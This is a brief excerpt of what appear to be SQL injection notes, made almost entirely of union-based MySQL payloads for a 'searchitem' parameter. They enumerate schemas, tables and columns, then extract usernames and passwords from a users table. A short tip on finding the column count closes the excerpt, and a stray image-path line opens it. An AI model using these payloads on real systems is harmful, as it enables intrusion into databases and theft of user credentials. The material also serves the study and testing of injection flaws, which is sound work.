 searchitem=test' UNION SELECT 1,(select
group_concat(SCHEMA_NAME) from
INFORMATION_SCHEMA.SCHEMATA),3-- -
The SCHEMATA table specifically contains the names of
databases MySQL knows about.
searchitem=test' UNION SELECT 1,(select
group_concat(TABLE_NAME) from INFORMATION_SCHEMA.TABLES
WHERE TABLE_SCHEMA = 'db'),3-- -
searchitem=test' UNION SELECT 1,(select
group_concat(COLUMN_NAME) from
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME =
'users'),3-- -
searchitem=test' UNION SELECT 1,(select username from
db.users),3-- -
searchitem=test' UNION SELECT 1,(select pwd from
db.users),3-- -
Another method to finding the number of columns and
proceeding further:
' UNION select 1 from information_schema.tables #
' UNION select 1,2 from information_schema.tables #
' UNION select 1,2,3 from information_schema.tables #
The one that returns a correct output is the one that indicates
the number of columns